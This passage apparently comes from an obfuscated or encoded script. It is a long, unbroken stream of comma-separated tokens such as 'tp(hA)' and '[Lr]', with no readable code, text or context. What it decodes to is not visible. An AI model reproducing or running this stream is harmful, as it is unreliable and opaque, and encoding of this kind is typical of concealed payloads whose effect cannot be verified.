,tp(p6),JQ,tp(PY),[vj],KO,tp(hA),hA,[Dq],xw,QD,tp(rN),Ss,JF,tp(Lr),AY,tp(Cn),gc,LN,tp(LE),tp(gf),[vj],KO,tp(hA),hA,[Dq],tp(vj),BN,tp(JF),Lr,JQ,tp(Kw),[KF],tp(KO),KO,tp(hA),[FY],tp(Lj),tp(kj),jO,[Lr],tp(vp),[vj],KO,tp(hA),hA,[Dq],tp(vj),tp(xw),vp,tp(JF),Lr,JQ,tp(Kw),qq,p6,tp(Dq),Cn,tp(np),KO,tp(JF),Lr,JQ,tp(Kw),[FY],tp(Mw),KO,tp(hA),[FY],tp(fN),[E2],[wA],tp(Er),tp(ZG),jO,[Lr],tp(vp),JQ,[E2],[KF],tp(KO),tp(ZG),gf,ZQ,tp(JQ),tp(L5),LN,nF,tp(kj),vp,Lr,AK,tp(gc),tp(JF),Cn,tp(Wf),[vj],KO,tp(hA),hA,[Dq],tp(GO),QD,vp,tp(vp),QD,Pr,vp,tp(JF),Lr,JQ,tp(Kw),[KF],tp(KO),BN,tp(PY),AK,qq,zn,tp(WF),Gq,AK,gc,tp(gc),JQ,tp(Cn),tp(cY),zG,gU,[QD],[bG],tp(Dq),ZQ,AK,tp(Wf),Gn,[JF],zD,tp(BN),KO,[AY],tp(Kw),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(fN),p6,JQ,KO,tp(Sj),tp(Lr),tp(zn),Cn,tp(DQ),QD,Kw,tp(PY),[Cn],Kw,tp(KF),KO,[AY],tp(kj),xw,tp(Dq),tp(wE),[FA],Yf,tp(KO),zs,[xw],tp(vj),QD,QD,KO,tp(Bf),PY,[Lr],tp(Gn),sp,tp(JF),Lr,JQ,tp(Kw),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,tp(gU),tp(Yf),Yf,tp(KO),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(L5),f5,tp(KO),Rw,gc,DQ,tp(gU),zn,tp(vj),FY,tp(JF),tp(Gq),AK,Er,tp(gr),Yf,tp(Bw),AK,qq,zn,QD,tp(WF),KO,tp(Pr),sY,tp(nF),gc,tp(cY),zG,gU,[QD],[bG],tp(Dq),ZQ,AK,tp(Wf),Gn,[JF],zD,tp(BN),KO,[AY],tp(Kw),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(fN),p6,JQ,KO,tp(Sj),tp(Lr),tp(zn),Cn,tp(DQ),QD,Kw,tp(PY),[Cn],Kw,tp(KF),KO,[AY],tp(kj),xw,tp(Dq),tp(wE),[FA],Yf,tp(KO),hA,tp(Pr),LN,[Gq],tp(vj),QD,QD,KO,tp(Bf),[Cn],Gn,tp(FA),KF,tp(KO),BN,JF,tp(Pr),AK,tp(p6),tp(LN),gU,[p6],tp(Rw),[FA],tp(AY),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),[vj],FA,tp(Lq),hA,[Dq],tp(Bw),[Cn],wM,tp(Nn),FA,tp(Lq),[FY],tp(zG),kj,tp(gr),Yf,tp(Bw),sp,tp(Cn),[Lr],tp(Gn),wM,DQ,QD,tp(ZQ),tp(JF),JQ,tp(AK),D2,tp(n5),Gn,tp(ZQ),XO,tp(n5),bG,[Qq],Qq,AK,QD,tp(LN),Pr,tp(AY),Cn,tp(vp),gf,tp(Pr),sY,tp(nF),gc,tp(bF),Ss,sY,QD,tp(gU),D2,AK,p6,tp(zD),LN,sp,tp(WF),zs,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),tp(JF),LE,tp(p6),LN,tp(D2),tp(Mw),zG,gU,[QD],tp(hA),vp,[Kw],tp(Bw),zD,tp(ZQ),[Lr],tp(Gn),sp,tp(JF),Lr,JQ,tp(Kw),zr,Lr,LN,tp(LN),Pr,tp(AY),sY,tp(gU),tp(KF),KQ,tp(XO),Cn,tp(gU),[XO],tp(zs),wA,tp(vj),vp,tp(Bf),AK,hA,tp(zn),DQ,Pr,tp(ZQ),D2,tp(vj),sY,JF,tp(D2),tp(gr),zs,tp(hA),L5,tp(ZQ),sY,tp(p6),tp(KF),FY,tp(JF),tp(WO),gr,kj,tp(WF),tp(JQ),vp,tp(ZQ),sY,tp(p6),tp(zD),[vj],KO,tp(JF),Lr,JQ,tp(Kw),[wA],tp(KQ),QD,Pr,vp,tp(JF),Lr,JQ,tp(Kw),[FY],tp(Mw),f5,tp(LN),[Rw],tp(LN),AK,qq,zn,QD,tp(WF),f5,kj,tp(xw),gU,[QD],tp(Gn),Kw,tp(Yf),vp,tp(bF),hA,tp(PY),zD,tp(MA),hA,LN,tp(ZQ),QD,tp(np),QD,BN,JQ,QD,tp(JQ),tp(Sj),zr,tp(hA),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(GO),tp(AK),QD,Pr,Wf,tp(BN),KO,tp(hA),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(GO),XO,gr,ZQ,AK,tp(Wf),Gn,[JF],Kw,tp(KF),tp(zn),tp(p6),L5,tp(FA),FA,tp(ZQ),XO,tp(n5),Cr,[SA],tp(WF),Wf,tp(PY),XO,Mw,tp(WO),zr,tp(KO),Mw,tp(Gq),QD,tp(Pr),Kw,tp(sY),JQ,tp(D2),tp(BO),KO,tp(fC),JQ,tp(D2),tp(wE),KO,[Lr],tp(Gn),Gn,gU,tp(xw),gU,[QD],tp(Gn),Gn,tp(hA),vp,[Kw],tp(f5),L5,[Yr],tp(Yf),BN,tp(zs),zD,tp(LN),tp(Pr),LN,Pr,tp(gc),[JF],Xn,tp(zs),KO,tp(fC),DQ,tp(JF),tp(BN),f5,tp(zs),AK,KO,tp(vj),zs,tp(Qq),bF,tp(Dq),Cn,ZQ,tp(LE),kj,[PY],tp(ZQ),[Lr],tp(Gn),bq,tp(LN),tp(AY),tp(gc),tp(qq),Kw,tp(Yf),vp,tp(Bf),sp,tp(D2),tp(Qq),[zs],tp(vj),Rw,tp(Wf),fN,tp(Gq),nF,bs,[rF],tp(KO),[n5],tp(Yf),fN,tp(Gq),gc,hA,tp(JF),tp(AK),ZQ,tp(hA),hA,tp(L5),gf,tp(hA),sp,tp(xw),gU,[QD],tp(Gn),wM,tp(Qq),vp,tp(Bf),zD,tp(ZQ),[Lr],tp(Gn),hA,gU,[QD],tp(hA),Lr,[Cn],zD,tp(BN),KO,tp(JF),Lr,JQ,tp(Qq),f5,tp(KF),RE,nF,tp(Cn),DQ,tp(D2),tp(D2),ZQ,AY,tp(Lr),tp(zs),KO,[Lr],tp(Gn),Gn,tp(ZQ),XO,tp(n5),E2,[rF],tp(Yf),QD,KQ,gU,[QD],tp(hA),Qq,tp(gf),Yf,tp(Lq),[Cn],Ss,tp(RE),KO,tp(hA),Rw,gU,QD,tp(p6),zn,tp(WF),Wf,tp(hA),f5,tp(Bw),XO,gr,gU,[QD],tp(Gn),Xn,tp(GF),vp,tp(Bf),zD,tp(zn),tp(hA),f5,tp(BN),gf,tp(gf),Yf,tp(Yf),PY,tp(PY),KO,tp(KO),tp(JQ),vp,tp(ZQ),sY,tp(p6),tp(zD),JQ,bF,tp(Bf),sp,tp(xw),gU,[QD],tp(Gn),gf,tp(fN),vp,tp(Bf),zD,tp(zn),tp(hA),f5,tp(BN),gf,tp(gf),Yf,tp(Yf),PY,tp(PY),KO,tp(KO),tp(JQ),zD,tp(JF),JQ,tp(AK),D2,tp(Xn),JQ,bF,tp(Bf),sp,tp(D2),tp(GF),Gn,tp(LN),[Rw],tp(LN),[ws],sp,QD,tp(DQ),tp(Lr),tp(Cn),JF,tp(Lr),QD,tp(ZQ),tp(Pr),nF,tp(KO),WO,gU,[QD],tp(hA),Lr,[Cn],sp,tp(KO),Nn,tp(Qq),Wf,tp(Wf),Lr,gc,GO,tp(JF),nF,tp(LN),tp(gf),QD,KQ,gU,[QD],tp(Gn),sp,tp(vp),hA,tp(Kw),[Cn],PY,tp(cY),KO,[Lr],tp(Gn),zD,tp(Wf),Lr,gc,PY,tp(gc),tp(nF),gU,tp(bF),QD,KQ,gU,[QD],[bG],tp(Dq),ZQ,AK,tp(Wf),sY,QD,tp(XO),Wf,p6,tp(DQ),Cn,tp(nF),gc,tp(Lq),vp,tp(hA),L5,Pr,tp(zn),nF,tp(f5),KO,tp(hA),[KF],tp(Bf),zD,tp(kj),tp(Pr),XO,tp(DQ),tp(Kw),LE,JQ,zs,[Lr],tp(Gn),PY,tp(zG),FA,tp(Lq),L5,tp(Lr),AK,Pr,tp(Lr),tp(kj),tp(gr),Lj,tp(FA),bF,tp(hA),hA,tp(qq),zn,zG,tp(Yf),bF,tp(hA),[KF],tp(KO),tp(ZQ),tp(D2),Gq,gU,[QD],tp(hA),Lr,[Cn],sp,tp(KO),Nn,tp(Qq),Wf,tp(Wf),Lr,gc,GO,tp(JF),nF,tp(LN),tp(gf),QD,KQ,gU,[QD],tp(Gn),sp,tp(vp),Lr,[Cn],Gn,tp(L5),Yf,[OWv],tp(PY),KO,tp(KO),Lq,tp(Lq),Gq,tp(Gq),Qq,tp(Qq),Bw,tp(Bw),qq,tp(qq),Wf,tp(Wf),GF,tp(GF),zs,tp(zs),fN,tp(fN),Ss,tp(Ss),Bf,tp(Bf),zr,tp(zr),fC,tp(fC),vp,tp(vp),BO,tp(nF),KO,[Lr],tp(Gn),zD,tp(Wf),Lr,gc,PY,tp(gc),tp(nF),gU,tp(bF),QD,KQ,gU,[QD],[bG],tp(Dq),ZQ,AK,tp(Wf),sY,QD,tp(XO),Wf,p6,tp(DQ),Cn,tp(nF),gc,tp(Lq),vp,tp(hA),L5,Pr,tp(zn),nF,tp(f5),KO,tp(hA),[KF],tp(Bf),zD,tp(kj),tp(Pr),XO,tp(DQ),tp(Kw),LE,JQ,zs,[Lr],tp(Gn),Xn,tp(zs),WO,gU,[QD],tp(hA),Lr,zD,[BN],tp(LN),LN,tp(AY),Ss,JF,tp(Lr),QD,tp(ZQ),tp(Pr),[AK],tp(vp),Qq,gc,tp(Gn),Gn,tp(zn),[Bf],tp(PY),QD,PY,[Lr],tp(Gn),Gn,LN,tp(ZQ),QD,tp(FA),fN,[JF],sp,tp(KO),FA,tp(zn),[Bf],tp(qq),BN,JF,tp(Lr),QD,tp(ZQ),tp(Pr),[AK],tp(L5),hA,tp(BN),KO,tp(hA),KO,Lr,QD,tp(Lr),tp(Pr),nF,tp(Cn),zn,tp(nF),tp(nF),bG,tp(ZQ),tp(Cn),tp(f5),f5,tp(KF),KO,tp(hA),qq,Pr,QD,tp(f5),KO,[Lr],tp(sY),xw,tp(hA),p6,zn,QD,QD,KF,tp(vj),tp(gU),JQ,gr,tp(Er),tp(DQ),gU,tp(XO),p6,ZQ,tp(zn),gc,tp(AY),bF,tp(hA),hA,[Dq],xw,QD,tp(rN),vp,LN,tp(ZQ),QD,tp(Wf),fN,BO,tp(WF),BN,tp(RE),WO,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(hA),f5,tp(RE),Nn,tp(Qq),Wf,tp(Wf),Lr,gc,GO,tp(JF),nF,tp(LN),tp(gf),QD,KQ,gU,[QD],tp(Gn),sp,tp(vp),Lr,zD,tp(ZQ),[Lr],tp(Gn),zD,tp(Wf),Lr,gc,PY,tp(gc),tp(nF),gU,tp(bF),QD,KQ,gU,[QD],[bG],tp(Dq),ZQ,AK,tp(Wf),sY,QD,tp(XO),Wf,p6,tp(DQ),Cn,tp(nF),gc,tp(Lq),vp,tp(hA),L5,Pr,tp(zn),nF,tp(f5),KO,tp(hA),[KF],tp(Bf),zD,tp(kj),tp(Pr),XO,tp(DQ),tp(Kw),LE,JQ,np,tp(AK),tp(KQ),tp(AY),MA,tp(Pr),tp(DQ),zn,tp(FA),vj,tp(Pr),ZQ,AY,[Xf],tp(GO),Qq,gc,tp(Gn),Gn,tp(zn),[Bf],tp(PY),zD,tp(LN),tp(hA),[KF],tp(KO),tp(Cn),ZQ,Er,LE,tp(zn),tp(p6),JQ,XO,tp(Cn),[Lr],tp(Gn),sp,tp(hA),Rw,Lr,LE,AK,tp(gc),p6,tp(vp),tp(AY),jO,[Lr],tp(vp),JQ,L5,LN,tp(ZQ),QD,tp(gf),XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),XO,D2,zs,[Lr],tp(Gn),sp,tp(hA),Rw,Lr,LE,AK,tp(gc),p6,tp(vp),tp(AY),jO,[Lr],tp(vp),JQ,L5,tp(zn),[Bf],tp(qq),Qq,tp(Pr),tp(DQ),zn,tp(FA),vj,tp(Pr),ZQ,AY,[Xf],tp(Rw),f5,tp(Pr),gU,tp(zG),Cr,tp(Pr),Lr,tp(FY),WO,AY,tp(Pr),tp(AK),Lr,ZQ,tp(FY),Cn,Cn,ZQ,tp(LE),DQ,tp(Bf),Rw,tp(f5),Lq,LE,tp(nF),zn,tp(JQ),gU,tp(WF),JQ,tp(JQ),Bf,Pr,tp(zn),LN,AK,tp(LN),tp(gf),JQ,tp(JQ),GO,nF,tp(gU),gc,Lr,Cn,tp(gU),tp(Pr),nF,Lr,tp(AK),tp(zn),tp(gf),JQ,tp(JQ),Lq,LN,Cn,tp(AY),tp(ZQ),DQ,QD,tp(WF),JQ,tp(JQ),Bf,Pr,tp(Cn),Lr,LN,tp(Wf),JQ,tp(JQ),Gn,tp(p6),tp(Cn),sY,tp(DQ),ZQ,AK,tp(gc),tp(Bf),JQ,tp(JQ),Gn,tp(p6),tp(Cn),sY,tp(DQ),ZQ,AK,tp(gc),tp(xw),gU,zn,Lr,tp(JQ),AY,tp(Lr),tp(vp),JQ,tp(JQ),MA,tp(wA),tp(ZG),np,tp(ZQ),QD,tp(bs),gU,zn,Lr,tp(JQ),AY,tp(Lr),tp(vp),JQ,tp(JQ),Xn,tp(D2),D2,tp(Ss),tp(Pr),tp(XO),JQ,tp(JQ),qq,gU,tp(ZQ),QD,tp(bs),gU,zn,Lr,tp(JQ),AY,tp(Lr),tp(wE),zf,JQ,Lr,tp(zD),fN,tp(Sj),QD,XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),sY,LN,WO,tp(Pr),XO,tp(DQ),tp(gf),gf,ZQ,tp(JQ),tp(L5),kj,zs,[Lr],tp(Gn),sp,tp(hA),Kw,Lr,tp(gc),Lr,tp(bF),Lr,sp,QD,tp(sp),AK,bF,tp(Bf),[ws],QD,QD,gc,Rw,gU,QD,tp(p6),zn,[zG],tp(WF),Yf,tp(zG),WO,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),Ss,tp(Rw),Rw,gU,QD,tp(p6),zn,[zG],tp(WF),L5,tp(FA),WO,gU,[QD],tp(hA),Lr,[Cn],sp,tp(KO),KQ,Pr,tp(WF),hA,tp(BN),KQ,Pr,tp(L5),f5,tp(Pr),LN,Pr,tp(gc),[JF],Kw,tp(KF),FA,tp(ZQ),XO,tp(n5),np,xw,QD,zn,tp(LE),gU,tp(zn),QD,ZQ,tp(gr),UO,zn,D2,tp(Dq),XO,tp(Bf),D2,tp(p6),p6,tp(LN),gc,f5,tp(Pr),gU,tp(FA),zG,tp(Lr),AY,tp(gU),sY,tp(p6),tp(vp),tp(AY),Xn,tp(XO),tp(AK),gc,gc,tp(Wf),LN,AK,L5,tp(FA),KF,tp(KO),f5,tp(Pr),gU,[rN],tp(hA),tp(AY),BN,tp(XO),tp(AK),gc,gc,sY,gc,Lr,tp(AK),sY,tp(DQ),tp(D2),sY,tp(zn),[cY],tp(sY),JQ,gc,tp(D2),ZQ,tp(GF),LN,XO,f5,tp(KO),KQ,tp(gc),tp(nF),ZQ,tp(JQ),Cn,AK,tp(zs),gr,tp(KO),f5,tp(Pr),gU,[hA],hA,tp(Lq),[vp],tp(ZQ),tp(nF),ZQ,tp(JQ),Cn,AK,zn,tp(D2),tp(XO),tp(AK),gc,gc,tp(FY),AK,hA,tp(zn),[cY],tp(zs),gr,tp(KO),f5,tp(Pr),gU,[hA],hA,tp(Lq),[vp],tp(zn),tp(zn),[cY],zn,tp(D2),tp(XO),tp(AK),gc,gc,tp(FY),sp,tp(L5),fN,[JF],wM,tp(Nn),FA,tp(ZQ),XO,tp(n5),np,xw,QD,zn,tp(LE),gU,tp(zn),QD,ZQ,tp(gr),UO,zn,D2,tp(Dq),XO,tp(Bf),D2,tp(p6),p6,tp(LN),gc,f5,tp(Pr),gU,tp(FA),zG,tp(Lr),AY,tp(gU),sY,tp(p6),tp(vp),tp(AY),Xn,tp(XO),tp(AK),gc,gc,tp(Gq),tp(LE),LN,AK,Yf,tp(zG),Nn,tp(Ss),f5,tp(Pr),gU,[rN],tp(hA),tp(AY),BN,tp(XO),tp(AK),gc,gc,sY,gc,Lr,tp(AK),sY,tp(DQ),tp(D2),sY,tp(zn),[cY],tp(sY),JQ,gc,tp(D2),ZQ,tp(GF),LN,XO,KO,tp(BN),KQ,tp(gc),tp(nF),ZQ,tp(JQ),Cn,AK,tp(Lq),D2,BN,tp(Ss),f5,tp(Pr),gU,[hA],Ss,tp(fN),[vp],tp(ZQ),tp(nF),ZQ,tp(JQ),Cn,AK,zn,tp(D2),tp(XO),tp(AK),gc,gc,tp(FY),AK,hA,tp(zn),[cY],tp(Lq),D2,BN,tp(Ss),f5,tp(Pr),gU,[hA],Ss,tp(fN),[vp],tp(zn),tp(zn),[cY],zn,tp(D2),tp(XO),tp(AK),gc,gc,tp(FY),sp,QD,tp(xw),AK,gc,tp(zn),Cn,QD,zn,Pr,tp(ZQ),[Lr],zn,tp(wA),ZQ,gc,tp(sq),gU,ZQ,tp(JQ),Cn,AK,tp(zs),Gq,tp(hA),bF,tp(nF),ZQ,tp(JQ),Cn,AK,JQ,QD,tp(DQ),LN,tp(ZQ),QD,tp(Lq),fN,ZQ,gc,tp(FY),sY,[cY],tp(zs),Gq,tp(hA),qq,tp(zn),[cY],JQ,QD,tp(DQ),LN,tp(ZQ),QD,tp(Lq),fN,ZQ,gc,tp(gf),RE,gU,ZQ,tp(JQ),Cn,AK,tp(zs),zs,tp(qq),bF,tp(nF),ZQ,tp(JQ),Cn,AK,tp(Lq),Wf,QD,tp(DQ),LN,tp(ZQ),QD,tp(Lq),fN,ZQ,gc,tp(gf),BO,sY,[cY],tp(zs),zs,tp(qq),qq,tp(zn),[cY],tp(Lq),Wf,QD,tp(DQ),LN,tp(ZQ),QD,nF,QD,QD,tp(WF),bF,tp(hA),[KF],tp(KO),tp(LN),tp(JQ),RE,[rF],tp(KO),Rw,Cn,QD,tp(qq),Rw,DQ,tp(Ss),Lr,AK,L5,tp(hA),Lr,Sj,tp(Sj),gc,BN,tp(Pr),sY,tp(nF),gc,tp(Lq),QD,KQ,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(sY),Pr,BO,tp(sp),QD,XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),bs,p6,zs,[Lr],tp(Gn),gf,tp(vj),KO,tp(hA),Kw,tp(DQ),ZQ,AY,tp(bF),FY,tp(XO),tp(Cn),tp(AY),Lq,tp(np),WO,gU,[QD],[bG],[BN],fC,[SA],tp(Bf),fN,JQ,tp(Nn),[SA],tp(WF),vp,tp(Bf),QD,PY,[Lr],tp(Gn),sp,ZQ,tp(Xn),KO,tp(wE),vj,tp(Gq),MA,QD,tp(bs),gU,[QD],tp(hA),vp,tp(bF),hA,tp(PY),[Cn],Kw,[MA],tp(np),QD,KO,tp(BN),np,LN,tp(ZQ),QD,tp(Nn),tp(kj),MA,tp(LN),tp(JQ),Lr,Lr,AK,gc,tp(ZQ),tp(Lr),tp(L5),tp(Lr),K9,KO,[Dq],JQ,tp(ZQ),tp(hA),Rw,[Nn],tp(hA),QD,Gn,tp(fC),tp(D2),[Nn],tp(KQ),fN,Cn,tp(gU),[XO],tp(Dq),sq,QD,tp(D2),tp(fC),tp(f5),UO,QD,WO,Cn,tp(gU),[XO],tp(jO),fN,tp(wE),[FA],hA,LN,tp(ZQ),QD,tp(Bf),K9,KF,tp(Bw),[Cn],Gn,[Yr],[OWv],tp(zs),UO,Pr,tp(FA),KO,tp(vj),tp(K9),gU,tp(p6),Lq,tp(np),tp(K9),LE,JQ,f5,tp(Pr),LN,Pr,[BN],Ss,tp(zG),tp(Dq),Yf,tp(KF),KF,tp(KO),[Lj],vp,tp(Bf),QD,gc,[KF],tp(bF),p6,zn,QD,QD,BN,tp(PY),zD,[BN],Er,sY,D2,tp(gc),tp(Pr),nF,tp(vp),Yf,tp(Bw),tp(D2),K9,QD,KF,tp(Bw),PY,[Lr],tp(Rw),KF,tp(vj),tp(K9),LE,vp,[kHv],tp(Kw),hA,ZQ,AK,tp(Wf),sY,tp(HE),LN,fN,tp(vj),tp(Dq),hA,tp(FA),zG,tp(fN),[Lj],Yf,tp(Bw),QD,gc,[zs],tp(Bw),tp(AK),QD,Pr,GF,tp(Qq),L5,gc,tp(Pr),tp(Cn),tp(Lq),hA,tp(Lq),bF,tp(Dq),Cn,ZQ,tp(LE),tp(Bw),AK,PY,tp(Qq),KQ,tp(LN),ZQ,tp(LN),zn,tp(JF),tp(Qq),K9,QD,BN,tp(PY),XO,KF,tp(vj),tp(K9),gU,tp(LN),XO,L5,[PY],tp(gU),tp(np),tp(K9),gU,tp(p6),gf,tp(Nn),KO,ZQ,tp(xw),AK,gc,tp(zn),Cn,QD,zn,Pr,tp(LN),tp(Pr),LN,Pr,[BN],tp(LN),L5,tp(Yf),QD,bF,LN,tp(ZQ),QD,tp(Bf),K9,KF,tp(KO),qq,[Lr],tp(bF),QD,Pr,f5,tp(RE),KF,tp(KO),qq,[Lr],tp(hA),Lr,AK,FY,sY,D2,tp(gc),tp(Pr),nF,tp(vp),f5,tp(zs),tp(D2),K9,QD,RE,tp(zs),QD,PY,[Lr],gU,tp(xw),AK,gc,tp(zn),Cn,QD,zn,Pr,[BN],qq,tp(gf),[f5],wM,DQ,QD,tp(Cn),[Lr],tp(Gn),Xn,D2,QD,tp(Xn),KO,tp(Rw),FY,tp(vj),MA,QD,tp(bs),gU,[QD],tp(hA),vp,tp(bF),hA,tp(PY),zD,[BN],vp,tp(Bf),zD,[BN],tp(AY),WF,Lr,tp(Pr),tp(ZQ),gc,tp(LN),tp(Kw),ZG,QD,KO,[Dq],JQ,tp(ZQ),tp(hA),sp,tp(Bf),PY,[Lr],tp(Gn),Kw,tp(Yf),vp,tp(bF),hA,tp(PY),XO,fN,[JF],Gn,tp(FA),XO,sY,D2,tp(gc),tp(Pr),nF,tp(hA),[sY],tp(KO),hA,tp(gc),tp(K9),[f2],tp(f5),[Lj],vp,tp(Bf),gc,Kw,tp(LN),tp(AK),tp(AY),Pr,tp(Yf),LE,tp(JF),Lr,p6,tp(D2),XO,KO,[Lr],tp(vp),Lj,sY,D2,tp(gc),tp(Pr),nF,tp(zD),[vj],FA,tp(bF),QD,Gn,tp(hA),BN,[Er],tp(vp),QD,Pr,hA,tp(FA),KO,tp(hA),BN,[Er],tp(qq),Lq,tp(zn),JF,tp(D2),tp(Bw),AK,tp(JQ),gr,wA,gU,tp(Gn),[vj],FA,DQ,QD,tp(rN),FA,XO,gU,tp(zD),[vj],FA,tp(np),Pr,[SA],tp(Bf),zs,JF,tp(AK),tp(Pr),tp(Kw),vp,tp(Bf),nF,tp(kj),sq,FA,tp(Cn),DQ,tp(D2),tp(D2),ZQ,AY,tp(Lr),tp(WF),[vj],FA,DQ,QD,tp(GF),np,tp(zr),xw,tp(gc),ZG,wA,sY,tp(Rw),tp(BO),Kw,AY,tp(vp),xw,tp(gc),tp(Pr),qq,tp(Bf),gc,hA,tp(PY),tp(Lr),tp(ZQ),tp(Lr),xw,tp(gc),ZQ,WO,tp(Cn),JF,AK,tp(Cn),tp(Lr),tp(fN),bs,Pr,[SA],tp(Xn),Cn,tp(Lr),hA,tp(gU),DQ,Lr,tp(vp),hA,tp(Kw),bs,vj,tp(Yf),vp,tp(bF),hA,tp(PY),nF,Bw,tp(LN),[Rw],GF,QD,tp(Xn),KO,tp(Rw),FY,tp(vj),MA,QD,tp(bs),gU,[QD],tp(hA),Lr,zD,tp(LN),tp(JF),JQ,tp(AK),D2,tp(n5),Gn,tp(ZQ),XO,tp(n5),Sj,bG,tp(ZQ),tp(Cn),tp(BO),[Qq],Er,bG,D2,tp(Dq),Cn,tp(AK),tp(gc),tp(qq),Ss,sY,QD,tp(gU),D2,AK,p6,tp(sp),sp,tp(gc),tp(wM),qq,Lr,DQ,Lr,tp(Pr),AK,tp(XO),nF,Lr,tp(AK),tp(zn),tp(Kw),Gn,Lr,tp(Lr),tp(Ss),Bw,Cn,tp(gU),zn,tp(nF),Lr,JQ,tp(LN),tp(Kw),PY,gc,gc,Lr,tp(sY),zn,tp(Cn),Pr,tp(KO),cY,XO,tp(bG),bG,tp(Gn),wM,AK,tp(DQ),Lr,zn,tp(zD),sp,tp(gc),tp(wM),L5,AK,tp(Kw),PY,Cn,tp(gU),zn,tp(nF),Lr,JQ,tp(LN),tp(f5),tp(JF),Gn,Lr,tp(Lr),tp(Ss),Sj,nF,QD,tp(nF),kj,tp(kO),wM,tp(zn),D2,tp(gc),tp(Pr),nF,tp(Lr),tp(MA),GF,D2,tp(Pr),Lr,tp(sp),bF,tp(LN),Dq,tp(nF),tp(Kw),Ss,tp(Ss),fN,tp(D2),[Nn],tp(KQ),fN,Cn,tp(gU),[XO],tp(Dq),tp(BN),Lr,tp(ZQ),GF,[fC],tp(zr),tp(JF),LN,sp,tp(Xn),Lr,AK,Gq,tp(WO),np,tp(nF),tp(gr),Lj,tp(FA),Qq,tp(zr),np,tp(nF),tp(Mw),zG,tp(FA),Bw,tp(gr),zs,tp(GF),Lr,AK,qq,tp(Rw),JF,bG,AY,tp(D2),tp(KQ),bs,zf,sY,tp(gU),tp(nF),Dq,p6,tp(D2),tp(sq),WO,AK,tp(gc),tp(JF),sY,tp(vp),Lr,gc,[n5],tp(Lr),tp(Dq),Cr,p6,[p6],gc,tp(Bf),Lr,gc,hA,tp(Cn),p6,tp(D2),tp(Cn),Dq,tp(Lr),tp(ZQ),tp(f5),Wf,tp(f5),tp(Dq),hA,tp(ZQ),XO,tp(n5),RE,zf,sY,tp(gU),tp(Bw),gc,hA,tp(gc),tp(K9),[f2],tp(GO),Lr,AK,GF,tp(Bw),FA,tp(zn),[Bf],tp(hA),zs,tp(Er),Bw,tp(Bf),Ss,[Uq],gc,tp(PY),fN,tp(Mw),Bw,tp(Bf),zr,Lr,nF,tp(zn),tp(AY),Pr,tp(kj),kj,D2,Pr,AK,LN,tp(GF),Ss,tp(E2),Bw,tp(Bf),Gq,tp(LN),nF,tp(DQ),sY,tp(bs),nF,tp(zn),tp(wE),zG,tp(Lr),tp(Cn),XO,tp(AK),QD,tp(zn),ZQ,tp(Cn),bs,tp(GF),Bf,tp(Gq),[vX],tp(f5),zr,tp(bG),[vX],DQ,tp(Qq),fC,tp(D2),Bw,tp(Bf),L5,tp(p6),tp(Cn),sY,tp(DQ),ZQ,AK,tp(gc),tp(Ss),vp,tp(fN),Bw,tp(Bf),Qq,tp(Pr),tp(DQ),zn,tp(FA),vj,tp(Pr),ZQ,AY,tp(bF),BO,tp(gU),Bw,tp(Bf),Rw,gU,QD,tp(HE),gU,zn,Lr,tp(JQ),AY,tp(Lr),tp(L5),bF,tp(hA),Rw,Lr,LE,AK,tp(gc),p6,tp(vp),tp(AY),jO,[Lr],tp(vp),JQ,wM,tp(LN),tp(Lr),tp(f5),Bw,tp(Wf),gf,[Uq],gc,tp(fN),Mw,kj,QD,tp(DQ),LN,tp(ZQ),QD,tp(Lq),bF,AY,tp(Lq),zr,tp(qq),Lq,tp(Cn),tp(Er),Yf,tp(Bf),Lq,tp(Cn),XO,tp(f5),KF,tp(zr),zs,ZQ,tp(Rw),Lj,Dq,QD,tp(DQ),LN,tp(ZQ),QD,tp(Lq),Bw,tp(gc),tp(WO),Rw,tp(Ss),L5,tp(ZQ),gU,tp(Gq),cY,tp(Bw),PY,tp(wA),tp(Er),KQ,tp(vp),BN,Dq,tp(Bw),XO,tp(BO),qq,tp(p6),tp(Nn),Cn,tp(fC),PY,tp(wA),AK,tp(Mw),zG,tp(Gq),fN,ZQ,gc,tp(fN),f5,JQ,tp(sp),XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),nF,p6,gc,WO,tp(Pr),XO,tp(DQ),tp(gf),gf,ZQ,tp(JQ),tp(L5),kj,zs,[Lr],tp(Gn),sp,tp(hA),Kw,Lr,tp(gc),Lr,tp(bF),Lr,sp,tp(LN),[JF],GO,tp(Rw),FY,cY,tp(sp),AK,bF,tp(Bf),[ws],QD,XO,KO,[Lr],tp(Gn),hA,gU,[QD],tp(hA),Lr,zD,tp(ZQ),[Lr],tp(Gn),sp,tp(hA),Rw,gU,QD,tp(p6),zn,[zG],QD,tp(Xn),Lr,tp(Lr),Lr,XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),wA,AY,Gq,tp(hA),hA,tp(gf),JF,KO,tp(hA),Kw,tp(DQ),ZQ,AY,tp(bF),bF,tp(hA),hA,tp(qq),tp(Pr),L5,tp(Lr),p6,Lr,tp(Er),kj,DQ,QD,tp(XO),AY,tp(Pr),tp(KO),[Lj],vp,tp(hA),hA,tp(qq),tp(p6),bF,tp(hA),hA,tp(gf),tp(D2),AK,Qq,tp(DQ),LN,tp(AY),tp(zs),BN,ZQ,AK,p6,tp(DQ),tp(Yf),Lr,XO,KF,tp(Pr),XO,tp(DQ),tp(Kw),xw,AK,WO,tp(Pr),XO,tp(DQ),tp(gf),gf,ZQ,tp(JQ),tp(L5),kj,zs,[Lr],tp(Gn),sp,tp(hA),Kw,Lr,tp(gc),Lr,tp(bF),Lr,sp,QD,tp(sp),AK,bF,tp(Bf),[ws],QD,XO,KO,[Lr],tp(Gn),hA,gU,[QD],tp(hA),Wf,tp(PY),zD,tp(ZQ),[Lr],tp(Gn),sp,t